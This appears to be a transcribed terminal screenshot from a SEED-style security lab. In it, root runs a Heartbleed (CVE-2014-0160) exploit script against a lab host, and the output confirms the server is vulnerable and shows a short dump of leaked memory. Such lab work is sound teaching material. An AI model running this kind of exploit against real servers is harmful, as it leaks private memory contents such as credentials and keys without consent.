 Terminal
[07/16/2018 15:23] root@ubuntu:/home/seed/Desktop# attack.py www.heartbleedlabelgg.com -l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerab
le!
Please wait... connection attempt 1 of 1
##################################################################
\..AAAAAAAAAAAAAAAAAAAAABC.7....D...8.~%
[07/16/2018 15:23] root@ubuntu:/home/seed/Desktop#